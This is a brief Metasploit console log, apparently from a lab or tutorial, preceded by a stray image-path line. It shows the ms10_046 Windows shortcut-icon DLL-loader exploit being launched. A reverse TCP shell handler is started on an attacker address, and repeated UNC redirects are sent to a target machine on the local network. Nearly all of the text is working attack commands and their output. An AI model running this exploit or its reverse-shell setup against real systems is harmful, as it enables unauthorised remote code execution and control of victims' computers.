 msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.67:4444
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > [*] Send vulnerable clients to \\192.168.1.67\
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.1.67:80/
[*] Server started.
[*] 192.168.1.61     ms10_046_shortcut_icon_dllloader - Sending UNC redirect
[*] 192.168.1.61     ms10_046_shortcut_icon_dllloader - Sending UNC redirect
[*] 192.168.1.61     ms10_046_shortcut_icon_dllloader - Sending UNC redirect
[*] 192.168.1.61     ms10_046_shortcut_icon_dllloader - Sending UNC redirect